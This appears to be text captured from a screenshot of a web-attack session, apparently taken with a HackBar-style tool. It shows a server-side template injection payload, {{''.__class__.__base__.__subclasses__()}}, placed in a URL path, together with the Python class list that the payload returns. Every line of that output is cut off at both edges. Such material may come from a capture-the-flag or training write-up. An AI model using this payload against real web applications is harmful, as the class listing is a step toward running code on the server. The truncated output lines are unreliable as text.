 oProxy'>, <class '_pickle.UnpicklerMemoProxy'>, <class 'pickle._Framer'>, class
r'>, <class 'warnings.WarningMessage'>, <class 'warnings.catch_warnings'>,
et._IterationGuard'>, <class '_weakrefset.WeakSet'>, <class 'threading._RLock'>,
s 'threading.Event'>, <class 'threading.Barrier'>, <class 'threading.Thread'>,
ass '_lzma.LZMACompressor'>, <class '_lzma.LZMADecompressor'>, <class
om'>, <class 'weakref.finalize._Info'>, <class 'weakref.finalize'>, <class
Closer'>, <class 'tempfile._TemporaryFileWrapper'>, <class
ory'>, <class '_hashlib.HASH'>, <class '_blake2.blake2b'>, <class
>, <class '_sha3.sha3_384'>, <class '_sha3.sha3_512'>, <class '_sha3.shake_128'>
kBar 2
SSRF SSTI SHELL ENCODING HASHING MODE THEME
show/hello/{{''.__class__.__base__.__subclasses__()}}